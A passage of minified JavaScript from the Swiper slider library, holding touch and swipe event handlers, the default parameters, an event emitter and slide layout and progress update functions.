t=this.$el.parents(),e=0;e<t.length;e+=1)this.observer.attach(t[e]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(t){t.disconnect()})),this.observer.observers=[]}},F={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){z(this,{observer:H({},j,{observers:[]})})},on:{init:function(t){t.observer.init()},destroy:function(t){t.observer.destroy()}}};function q(t){return(q="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function G(t){return(G="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Y(t){return(Y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function X(t){return(X="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function V(t){return(V="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function W(t){var e=o(),i=h(),s=this.touchEventsData,n=this.params,a=this.touches;if(this.enabled&&(!this.animating||!n.preventInteractionOnTransition)){var r=t;r.originalEvent&&(r=r.originalEvent);var l=C(r.target);if(("wrapper"!==n.touchEventsTarget||l.closest(this.wrapperEl).length)&&(s.isTouchEvent="touchstart"===r.type,(s.isTouchEvent||!("which"in r)||3!==r.which)&&!(!s.isTouchEvent&&"button"in r&&r.button>0||s.isTouched&&s.isMoved))){!!n.noSwipingClass&&""!==n.noSwipingClass&&r.target&&r.target.shadowRoot&&t.path&&t.path[0]&&(l=C(t.path[0]));var d=n.noSwipingSelector?n.noSwipingSelector:"."+n.noSwipingClass,u=!(!r.target||!r.target.shadowRoot);if(n.noSwiping&&(u?function(t,e){return void 0===e&&(e=this),function e(i){return i&&i!==o()&&i!==h()?(i.assignedSlot&&(i=i.assignedSlot),i.closest(t)||e(i.getRootNode().host)):null}(e)}(d,r.target):l.closest(d)[0]))this.allowClick=!0;else if(!n.swipeHandler||l.closest(n.swipeHandler)[0]){a.currentX="touchstart"===r.type?r.targetTouches[0].pageX:r.pageX,a.currentY="touchstart"===r.type?r.targetTouches[0].pageY:r.pageY;var c=a.currentX,p=a.currentY,f=n.edgeSwipeDetection||n.iOSEdgeSwipeDetection,v=n.edgeSwipeThreshold||n.iOSEdgeSwipeThreshold;if(f&&(c<=v||c>=i.innerWidth-v)){if("prevent"!==f)return;t.preventDefault()}if(O(s,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),a.startX=c,a.startY=p,s.touchStartTime=k(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,n.threshold>0&&(s.allowThresholdMove=!1),"touchstart"!==r.type){var m=!0;l.is(s.focusableElements)&&(m=!1),e.activeElement&&C(e.activeElement).is(s.focusableElements)&&e.activeElement!==l[0]&&e.activeElement.blur();var g=m&&this.allowTouchMove&&n.touchStartPreventDefault;!n.touchStartForcePreventDefault&&!g||l[0].isContentEditable||r.preventDefault()}this.emit("touchStart",r)}}}}function U(t){var e=o(),i=this.touchEventsData,s=this.params,n=this.touches,a=this.rtlTranslate;if(this.enabled){var r=t;if(r.originalEvent&&(r=r.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===r.type){var l="touchmove"===r.type&&r.targetTouches&&(r.targetTouches[0]||r.changedTouches[0]),h="touchmove"===r.type?l.pageX:r.pageX,d="touchmove"===r.type?l.pageY:r.pageY;if(r.preventedByNestedSwiper)return n.startX=h,void(n.startY=d);if(!this.allowTouchMove)return this.allowClick=!1,void(i.isTouched&&(O(n,{startX:h,startY:d,currentX:h,currentY:d}),i.touchStartTime=k()));if(i.isTouchEvent&&s.touchReleaseOnEdges&&!s.loop)if(this.isVertical()){if(d<n.startY&&this.translate<=this.maxTranslate()||d>n.startY&&this.translate>=this.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(h<n.startX&&this.translate<=this.maxTranslate()||h>n.startX&&this.translate>=this.minTranslate())return;if(i.isTouchEvent&&e.activeElement&&r.target===e.activeElement&&C(r.target).is(i.focusableElements))return i.isMoved=!0,void(this.allowClick=!1);if(i.allowTouchCallbacks&&this.emit("touchMove",r),!(r.targetTouches&&r.targetTouches.length>1)){n.currentX=h,n.currentY=d;var u=n.currentX-n.startX,c=n.currentY-n.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(u,2)+Math.pow(c,2))<this.params.threshold)){var p;if(void 0===i.isScrolling)this.isHorizontal()&&n.currentY===n.startY||this.isVertical()&&n.currentX===n.startX?i.isScrolling=!1:u*u+c*c>=25&&(p=180*Math.atan2(Math.abs(c),Math.abs(u))/Math.PI,i.isScrolling=this.isHorizontal()?p>s.touchAngle:90-p>s.touchAngle);if(i.isScrolling&&this.emit("touchMoveOpposite",r),void 0===i.startMoving&&(n.currentX===n.startX&&n.currentY===n.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else if(i.startMoving){this.allowClick=!1,!s.cssMode&&r.cancelable&&r.preventDefault(),s.touchMoveStopPropagation&&!s.nested&&r.stopPropagation(),i.isMoved||(s.loop&&this.loopFix(),i.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!s.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",r)),this.emit("sliderMove",r),i.isMoved=!0;var f=this.isHorizontal()?u:c;n.diff=f,f*=s.touchRatio,a&&(f=-f),this.swipeDirection=f>0?"prev":"next",i.currentTranslate=f+i.startTranslate;var v=!0,m=s.resistanceRatio;if(s.touchReleaseOnEdges&&(m=0),f>0&&i.currentTranslate>this.minTranslate()?(v=!1,s.resistance&&(i.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+i.startTranslate+f,m))):f<0&&i.currentTranslate<this.maxTranslate()&&(v=!1,s.resistance&&(i.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-i.startTranslate-f,m))),v&&(r.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),this.allowSlidePrev||this.allowSlideNext||(i.currentTranslate=i.startTranslate),s.threshold>0){if(!(Math.abs(f)>s.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,n.startX=n.currentX,n.startY=n.currentY,i.currentTranslate=i.startTranslate,void(n.diff=this.isHorizontal()?n.currentX-n.startX:n.currentY-n.startY)}s.followFinger&&!s.cssMode&&((s.freeMode||s.watchSlidesProgress||s.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),s.freeMode&&(0===i.velocities.length&&i.velocities.push({position:n[this.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:n[this.isHorizontal()?"currentX":"currentY"],time:k()})),this.updateProgress(i.currentTranslate),this.setTranslate(i.currentTranslate))}}}}}else i.startMoving&&i.isScrolling&&this.emit("touchMoveOpposite",r)}}function K(t){var e=this,i=e.touchEventsData,s=e.params,n=e.touches,a=e.rtlTranslate,r=e.$wrapperEl,o=e.slidesGrid,l=e.snapGrid;if(e.enabled){var h=t;if(h.originalEvent&&(h=h.originalEvent),i.allowTouchCallbacks&&e.emit("touchEnd",h),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&s.grabCursor&&e.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);s.grabCursor&&i.isMoved&&i.isTouched&&(!0===e.allowSlideNext||!0===e.allowSlidePrev)&&e.setGrabCursor(!1);var d,u=k(),c=u-i.touchStartTime;if(e.allowClick&&(e.updateClickedSlide(h),e.emit("tap click",h),c<300&&u-i.lastClickTime<300&&e.emit("doubleTap doubleClick",h)),i.lastClickTime=k(),M((function(){e.destroyed||(e.allowClick=!0)})),!i.isTouched||!i.isMoved||!e.swipeDirection||0===n.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,d=s.followFinger?a?e.translate:-e.translate:-i.currentTranslate,!s.cssMode)if(s.freeMode){if(d<-e.minTranslate())return void e.slideTo(e.activeIndex);if(d>-e.maxTranslate())return void(e.slides.length<l.length?e.slideTo(l.length-1):e.slideTo(e.slides.length-1));if(s.freeModeMomentum){if(i.velocities.length>1){var p=i.velocities.pop(),f=i.velocities.pop(),v=p.position-f.position,m=p.time-f.time;e.velocity=v/m,e.velocity/=2,Math.abs(e.velocity)<s.freeModeMinimumVelocity&&(e.velocity=0),(m>150||k()-p.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=s.freeModeMomentumVelocityRatio,i.velocities.length=0;var g=1e3*s.freeModeMomentumRatio,y=e.velocity*g,b=e.translate+y;a&&(b=-b);var _,w,E=!1,T=20*Math.abs(e.velocity)*s.freeModeMomentumBounceRatio;if(b<e.maxTranslate())s.freeModeMomentumBounce?(b+e.maxTranslate()<-T&&(b=e.maxTranslate()-T),_=e.maxTranslate(),E=!0,i.allowMomentumBounce=!0):b=e.maxTranslate(),s.loop&&s.centeredSlides&&(w=!0);else if(b>e.minTranslate())s.freeModeMomentumBounce?(b-e.minTranslate()>T&&(b=e.minTranslate()+T),_=e.minTranslate(),E=!0,i.allowMomentumBounce=!0):b=e.minTranslate(),s.loop&&s.centeredSlides&&(w=!0);else if(s.freeModeSticky){for(var x,C=0;C<l.length;C+=1)if(l[C]>-b){x=C;break}b=-(b=Math.abs(l[x]-b)<Math.abs(l[x-1]-b)||"next"===e.swipeDirection?l[x]:l[x-1])}if(w&&e.once("transitionEnd",(function(){e.loopFix()})),0!==e.velocity){if(g=a?Math.abs((-b-e.translate)/e.velocity):Math.abs((b-e.translate)/e.velocity),s.freeModeSticky){var S=Math.abs((a?-b:b)-e.translate),A=e.slidesSizesGrid[e.activeIndex];g=S<A?s.speed:S<2*A?1.5*s.speed:2.5*s.speed}}else if(s.freeModeSticky)return void e.slideToClosest();s.freeModeMomentumBounce&&E?(e.updateProgress(_),e.setTransition(g),e.setTranslate(b),e.transitionStart(!0,e.swipeDirection),e.animating=!0,r.transitionEnd((function(){e&&!e.destroyed&&i.allowMomentumBounce&&(e.emit("momentumBounce"),e.setTransition(s.speed),setTimeout((function(){e.setTranslate(_),r.transitionEnd((function(){e&&!e.destroyed&&e.transitionEnd()}))}),0))}))):e.velocity?(e.updateProgress(b),e.setTransition(g),e.setTranslate(b),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,r.transitionEnd((function(){e&&!e.destroyed&&e.transitionEnd()})))):(e.emit("_freeModeNoMomentumRelease"),e.updateProgress(b)),e.updateActiveIndex(),e.updateSlidesClasses()}else{if(s.freeModeSticky)return void e.slideToClosest();s.freeMode&&e.emit("_freeModeNoMomentumRelease")}(!s.freeModeMomentum||c>=s.longSwipesMs)&&(e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}else{for(var P=0,L=e.slidesSizesGrid[0],O=0;O<o.length;O+=O<s.slidesPerGroupSkip?1:s.slidesPerGroup){var z=O<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;void 0!==o[O+z]?d>=o[O]&&d<o[O+z]&&(P=O,L=o[O+z]-o[O]):d>=o[O]&&(P=O,L=o[o.length-1]-o[o.length-2])}var D=(d-o[P])/L,I=P<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;if(c>s.longSwipesMs){if(!s.longSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&(D>=s.longSwipesRatio?e.slideTo(P+I):e.slideTo(P)),"prev"===e.swipeDirection&&(D>1-s.longSwipesRatio?e.slideTo(P+I):e.slideTo(P))}else{if(!s.shortSwipes)return void e.slideTo(e.activeIndex);e.navigation&&(h.target===e.navigation.nextEl||h.target===e.navigation.prevEl)?h.target===e.navigation.nextEl?e.slideTo(P+I):e.slideTo(P):("next"===e.swipeDirection&&e.slideTo(P+I),"prev"===e.swipeDirection&&e.slideTo(P))}}}}function Q(){var t=this.params,e=this.el;if(!e||0!==e.offsetWidth){t.breakpoints&&this.setBreakpoint();var i=this.allowSlideNext,s=this.allowSlidePrev,n=this.snapGrid;this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),this.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&this.isEnd&&!this.isBeginning&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0),this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=s,this.allowSlideNext=i,this.params.watchOverflow&&n!==this.snapGrid&&this.checkOverflow()}}function Z(t){this.enabled&&(this.allowClick||(this.params.preventClicks&&t.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(t.stopPropagation(),t.stopImmediatePropagation())))}function J(){var t=this.wrapperEl,e=this.rtlTranslate;if(this.enabled){this.previousTranslate=this.translate,this.isHorizontal()?this.translate=e?t.scrollWidth-t.offsetWidth-t.scrollLeft:-t.scrollLeft:this.translate=-t.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();var i=this.maxTranslate()-this.minTranslate();(0===i?0:(this.translate-this.minTranslate())/i)!==this.progress&&this.updateProgress(e?-this.translate:this.translate),this.emit("setTranslate",this.translate,!1)}}var tt=!1;function et(){}function it(t){return(it="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var st={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function nt(t){return(nt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function at(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}var rt={modular:{useParams:function(t){var e=this;e.modules&&Object.keys(e.modules).forEach((function(i){var s=e.modules[i];s.params&&O(t,s.params)}))},useModules:function(t){void 0===t&&(t={});var e=this;e.modules&&Object.keys(e.modules).forEach((function(i){var s=e.modules[i],n=t[i]||{};s.on&&e.on&&Object.keys(s.on).forEach((function(t){e.on(t,s.on[t])})),s.create&&s.create.bind(e)(n)}))}},eventsEmitter:{on:function(t,e,i){var s=this;if("function"!=typeof e)return s;var n=i?"unshift":"push";return t.split(" ").forEach((function(t){s.eventsListeners[t]||(s.eventsListeners[t]=[]),s.eventsListeners[t][n](e)})),s},once:function(t,e,i){var s=this;if("function"!=typeof e)return s;function n(){s.off(t,n),n.__emitterProxy&&delete n.__emitterProxy;for(var i=arguments.length,a=new Array(i),r=0;r<i;r++)a[r]=arguments[r];e.apply(s,a)}return n.__emitterProxy=e,s.on(t,n,i)},onAny:function(t,e){if("function"!=typeof t)return this;var i=e?"unshift":"push";return this.eventsAnyListeners.indexOf(t)<0&&this.eventsAnyListeners[i](t),this},offAny:function(t){if(!this.eventsAnyListeners)return this;var e=this.eventsAnyListeners.indexOf(t);return e>=0&&this.eventsAnyListeners.splice(e,1),this},off:function(t,e){var i=this;return i.eventsListeners?(t.split(" ").forEach((function(t){void 0===e?i.eventsListeners[t]=[]:i.eventsListeners[t]&&i.eventsListeners[t].forEach((function(s,n){(s===e||s.__emitterProxy&&s.__emitterProxy===e)&&i.eventsListeners[t].splice(n,1)}))})),i):i},emit:function(){var t,e,i,s=this;if(!s.eventsListeners)return s;for(var n=arguments.length,a=new Array(n),r=0;r<n;r++)a[r]=arguments[r];"string"==typeof a[0]||Array.isArray(a[0])?(t=a[0],e=a.slice(1,a.length),i=s):(t=a[0].events,e=a[0].data,i=a[0].context||s),e.unshift(i);var o=Array.isArray(t)?t:t.split(" ");return o.forEach((function(t){s.eventsAnyListeners&&s.eventsAnyListeners.length&&s.eventsAnyListeners.forEach((function(s){s.apply(i,[t].concat(e))})),s.eventsListeners&&s.eventsListeners[t]&&s.eventsListeners[t].forEach((function(t){t.apply(i,e)}))})),s}},update:{updateSize:function(){var t,e,i=this.$el;t=void 0!==this.params.width&&null!==this.params.width?this.params.width:i[0].clientWidth,e=void 0!==this.params.height&&null!==this.params.height?this.params.height:i[0].clientHeight,0===t&&this.isHorizontal()||0===e&&this.isVertical()||(t=t-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),e=e-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(e)&&(e=0),O(this,{width:t,height:e,size:this.isHorizontal()?t:e}))},updateSlides:function(){var t=this;function e(e){return t.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}function i(t,i){return parseFloat(t.getPropertyValue(e(i))||0)}var s=t.params,n=t.$wrapperEl,a=t.size,r=t.rtlTranslate,o=t.wrongRTL,l=t.virtual&&s.virtual.enabled,h=l?t.virtual.slides.length:t.slides.length,d=n.children("."+t.params.slideClass),u=l?t.virtual.slides.length:d.length,c=[],p=[],f=[],v=s.slidesOffsetBefore;"function"==typeof v&&(v=s.slidesOffsetBefore.call(t));var m=s.slidesOffsetAfter;"function"==typeof m&&(m=s.slidesOffsetAfter.call(t));var g=t.snapGrid.length,y=t.slidesGrid.length,b=s.spaceBetween,_=-v,w=0,E=0;if(void 0!==a){var T,x;"string"==typeof b&&b.indexOf("%")>=0&&(b=parseFloat(b.replace("%",""))/100*a),t.virtualSize=-b,r?d.css({marginLeft:"",marginBottom:"",marginTop:""}):d.css({marginRight:"",marginBottom:"",marginTop:""}),s.slidesPerColumn>1&&(T=Math.floor(u/s.slidesPerColumn)===u/t.params.slidesPerColumn?u:Math.ceil(u/s.slidesPerColumn)*s.slidesPerColumn,"auto"!==s.slidesPerView&&"row"===s.slidesPerColumnFill&&(T=Math.max(T,s.slidesPerView*s.slidesPerColumn)));for(var C,S,M,k=s.slidesPerColumn,A=T/k,P=Math.floor(u/s.slidesPerColumn),L=0;L<u;L+=1){x=0;var z=d.eq(L);if(s.slidesPerColumn>1){var D=void 0,I=void 0,B=void 0;if("row"===s.slidesPerColumnFill&&s.slidesPerGroup>1){var N=Math.floor(L/(s.slidesPerGroup*s.slidesPerColumn)),$=L-s.slidesPerColumn*s.slidesPerGroup*N,R=0===N?s.slidesPerGroup:Math.min(Math.ceil((u-N*k*s.slidesPerGroup)/k),s.slidesPerGroup);D=(I=$-(B=Math.floor($/R))*R+N*s.slidesPerGroup)+B*T/k,z.css({"-webkit-box-ordinal-group":D,"-moz-box-ordinal-group":D,"-ms-flex-order":D,"-webkit-order":D,order:D})}else"column"===s.slidesPerColumnFill?(B=L-(I=Math.floor(L/k))*k,(I>P||I===P&&B===k-1)&&(B+=1)>=k&&(B=0,I+=1)):I=L-(B=Math.floor(L/A))*A;z.css(e("margin-top"),0!==B?s.spaceBetween&&s.spaceBetween+"px":"")}if("none"!==z.css("display")){if("auto"===s.slidesPerView){var H=getComputedStyle(z[0]),j=z[0].style.transform,F=z[0].style.webkitTransform;if(j&&(z[0].style.transform="none"),F&&(z[0].style.webkitTransform="none"),s.roundLengths)x=t.isHorizontal()?z.outerWidth(!0):z.outerHeight(!0);else{var q=i(H,"width"),G=i(H,"padding-left"),Y=i(H,"padding-right"),X=i(H,"margin-left"),V=i(H,"margin-right"),W=H.getPropertyValue("box-sizing");if(W&&"border-box"===W)x=q+X+V;else{var U=z[0],K=U.clientWidth;x=q+G+Y+X+V+(U.offsetWidth-K)}}j&&(z[0].style.transform=j),F&&(z[0].style.webkitTransform=F),s.roundLengths&&(x=Math.floor(x))}else x=(a-(s.slidesPerView-1)*b)/s.slidesPerView,s.roundLengths&&(x=Math.floor(x)),d[L]&&(d[L].style[e("width")]=x+"px");d[L]&&(d[L].swiperSlideSize=x),f.push(x),s.centeredSlides?(_=_+x/2+w/2+b,0===w&&0!==L&&(_=_-a/2-b),0===L&&(_=_-a/2-b),Math.abs(_)<.001&&(_=0),s.roundLengths&&(_=Math.floor(_)),E%s.slidesPerGroup==0&&c.push(_),p.push(_)):(s.roundLengths&&(_=Math.floor(_)),(E-Math.min(t.params.slidesPerGroupSkip,E))%t.params.slidesPerGroup==0&&c.push(_),p.push(_),_=_+x+b),t.virtualSize+=x+b,w=x,E+=1}}if(t.virtualSize=Math.max(t.virtualSize,a)+m,r&&o&&("slide"===s.effect||"coverflow"===s.effect)&&n.css({width:t.virtualSize+s.spaceBetween+"px"}),s.setWrapperSize)n.css(((S={})[e("width")]=t.virtualSize+s.spaceBetween+"px",S));if(s.slidesPerColumn>1)if(t.virtualSize=(x+s.spaceBetween)*T,t.virtualSize=Math.ceil(t.virtualSize/s.slidesPerColumn)-s.spaceBetween,n.css(((M={})[e("width")]=t.virtualSize+s.spaceBetween+"px",M)),s.centeredSlides){C=[];for(var Q=0;Q<c.length;Q+=1){var Z=c[Q];s.roundLengths&&(Z=Math.floor(Z)),c[Q]<t.virtualSize+c[0]&&C.push(Z)}c=C}if(!s.centeredSlides){C=[];for(var J=0;J<c.length;J+=1){var tt=c[J];s.roundLengths&&(tt=Math.floor(tt)),c[J]<=t.virtualSize-a&&C.push(tt)}c=C,Math.floor(t.virtualSize-a)-Math.floor(c[c.length-1])>1&&c.push(t.virtualSize-a)}if(0===c.length&&(c=[0]),0!==s.spaceBetween){var et,it=t.isHorizontal()&&r?"marginLeft":e("marginRight");d.filter((function(t,e){return!s.cssMode||e!==d.length-1})).css(((et={})[it]=b+"px",et))}if(s.centeredSlides&&s.centeredSlidesBounds){var st=0;f.forEach((function(t){st+=t+(s.spaceBetween?s.spaceBetween:0)}));var nt=(st-=s.spaceBetween)-a;c=c.map((function(t){return t<0?-v:t>nt?nt+m:t}))}if(s.centerInsufficientSlides){var at=0;if(f.forEach((function(t){at+=t+(s.spaceBetween?s.spaceBetween:0)})),(at-=s.spaceBetween)<a){var rt=(a-at)/2;c.forEach((function(t,e){c[e]=t-rt})),p.forEach((function(t,e){p[e]=t+rt}))}}O(t,{slides:d,snapGrid:c,slidesGrid:p,slidesSizesGrid:f}),u!==h&&t.emit("slidesLengthChange"),c.length!==g&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),p.length!==y&&t.emit("slidesGridLengthChange"),(s.watchSlidesProgress||s.watchSlidesVisibility)&&t.updateSlidesOffset()}},updateAutoHeight:function(t){var e,i=this,s=[],n=i.virtual&&i.params.virtual.enabled,a=0;"number"==typeof t?i.setTransition(t):!0===t&&i.setTransition(i.params.speed);var r=function(t){return n?i.slides.filter((function(e){return parseInt(e.getAttribute("data-swiper-slide-index"),10)===t}))[0]:i.slides.eq(t)[0]};if("auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)i.visibleSlides.each((function(t){s.push(t)}));else for(e=0;e<Math.ceil(i.params.slidesPerView);e+=1){var o=i.activeIndex+e;if(o>i.slides.length&&!n)break;s.push(r(o))}else s.push(r(i.activeIndex));for(e=0;e<s.length;e+=1)if(void 0!==s[e]){var l=s[e].offsetHeight;a=l>a?l:a}a&&i.$wrapperEl.css("height",a+"px")},updateSlidesOffset:function(){for(var t=this.slides,e=0;e<t.length;e+=1)t[e].swiperSlideOffset=this.isHorizontal()?t[e].offsetLeft:t[e].offsetTop},updateSlidesProgress:function(t){void 0===t&&(t=this&&this.translate||0);var e=this.params,i=this.slides,s=this.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset();var n=-t;s&&(n=t),i.removeClass(e.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var a=0;a<i.length;a+=1){var r=i[a],o=(n+(e.centeredSlides?this.minTranslate():0)-r.swiperSlideOffset)/(r.swiperSlideSize+e.spaceBetween);if(e.watchSlidesVisibility||e.centeredSlides&&e.autoHeight){var l=-(n-r.swiperSlideOffset),h=l+this.slidesSizesGrid[a];(l>=0&&l<this.size-1||h>1&&h<=this.size||l<=0&&h>=this.size)&&(this.visibleSlides.push(r),this.visibleSlidesIndexes.push(a),i.eq(a).addClass(e.slideVisibleClass))}r.progress=s?-o:o}this.visibleSlides=C(this.visibleSlides)}},updateProgress:function(t){if(void 0===t){var e=this.rtlTranslate?-1:1;t=this&&this.translate&&this.translate*e||0}var i=this.params,s=this.maxTranslate()-this.minTranslate(),n=this.progress,a=this.isBeginning,r=this.isEnd,o=a,l=r;0===s?(n=0,a=!0,r=!0):(a=(n=(t-this.minTranslate())/s)<=0,r=n>=1),O(this,{progress:n,isBeginning:a,isEnd:r}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&this.updateSlidesProgress(t),a&&!o&&this.emit("reachBeginning toEdge"),r&&!l&&this.emit("reachEnd toEdge"),(o&&!a||l&&!r)&&this.emit("fromEdge"),this.emit("progress",n)},updateSlidesClasses:function(){var t,e=this.slides,i=this.params,s=this.$wrapperEl,n=this.activeIndex,a=this.realIndex,r=this.virtual&&i.virtual.enabled;e.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(t=r?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+n+'"]'):e.eq(n)).addClass(i.slideActiveClass),i.loop&&(t.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+a+'"]').addClass(i.slideDuplicateActiveClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+a+'"]').addClass(i.slideDuplicateActiveClass));var o=t.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===o.length&&(o=e.eq(0)).addClass(i.slideNextClass);var 